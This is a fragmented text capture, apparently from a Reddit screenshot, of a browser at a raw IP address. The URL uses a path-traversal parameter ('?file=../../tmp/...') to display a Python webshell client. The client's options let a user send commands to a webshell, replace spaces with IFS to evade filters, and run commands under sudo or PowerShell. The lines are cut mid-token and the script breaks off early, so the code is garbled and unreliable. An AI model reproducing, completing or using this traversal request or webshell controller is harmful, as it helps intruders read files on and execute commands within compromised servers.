 Reddit - The heart of the intern
92.51.39.106:7788/read?file=../../tmp
Not Secure
http://92.51.39.106:7788/read?file=../../tmp/n8nb8z.py
#!/usr/bin/python3 import sys, os, re import requests import readline import argparse import base64 import urllib import urllib3 import neotermcol
method, param="code"): headers = {"User-Agent":"Mozilla/6.4 (Windows NT 11.1) Gecko/2010102 Firefox/99.0", "Authorization":args.auth, "Co
urllib.parse.urlencode(params, safe='') if (method.upper() == "GET"): response = requests.get((webshell), params=params, headers=headers, verif
execute command (GET or POST)", type=str) parser.add_argument("-a", "--auth", help="Authorization header to use on each request", type=str) p
action="store_true", help="Disable URL encode on key chars") parser.add_argument("-np", "--nopre", action="store_true", help="Disable HTML
tags parser")
parser.add_argument("-pi", "--pipe", action="store_true", help="Pipe all commands after parameter")
parser.add_argument("-ifs", "--ifs", action="store_true", help="Replace all white spaces with Internal Field Separator")
parser.add_argument("-su", "--sudo", action="store_true", help="Sudo command execution (Only on Linux hosts)")
parser.add_argument("-ps", "--PowerShell", action="store_true", help="PowerShell command execution (Only on Windows hosts)")
args = parser.parse_args()
try:
WEBSHELL = args.url
HTTP_METHOD = args.method
PARAM = args.param
PIPE = ""
COMMAND_LIST = ["ls", "dir", "cat", "type", "rm", "del", "file"]
if str(sys.platform) == "linux":
localslash = "/"